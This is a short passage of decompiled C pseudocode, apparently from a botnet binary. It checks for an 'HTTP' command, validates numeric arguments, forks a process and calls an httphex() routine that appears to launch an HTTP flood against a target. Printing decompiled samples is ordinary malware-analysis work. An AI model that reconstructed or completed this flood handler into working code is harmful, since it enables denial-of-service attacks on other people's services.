 149 v2 = 0;
150 v3 = 0;
151 v4 = *(_DWORD *)a2;
152 v5 = (int)"HTTP";
153 v6 = 5;
154 do
155 {
156 if ( !v6 )
157 break;
158 v2 = *(_BYTE *)v4 < *(_BYTE *)v5;
159 v3 = *(_BYTE *)v4++ == *(_BYTE *)v5++;
160 --v6;
161 }
162 while ( v3 );
163 result = (char)((!v2 && !v3) - v2);
164 v8 = 0;
165 v9 = result == 0;
166 if ( !result )
167 {
168 if ( a1 > 4 )
169 {
170 result = atol(*(_DWORD *)(a2 + 12));
171 if ( result <= 10000 )
172 {
173 result = atol(*(_DWORD *)(a2 + 16));
174 if ( result > 0 )
175 {
176 result = listFork();
177 if ( !result )
178 {
179 v10 = *(_DWORD *)(a2 + 20);
180 v11 = atol(*(_DWORD *)(a2 + 16));
181 v12 = atol(*(_DWORD *)(a2 + 12));
182 v13 = atol(*(_DWORD *)(a2 + 8));
183 httphex(*(_DWORD *)(a2 + 4), v13, v12, v11, v10);
184 exit(0);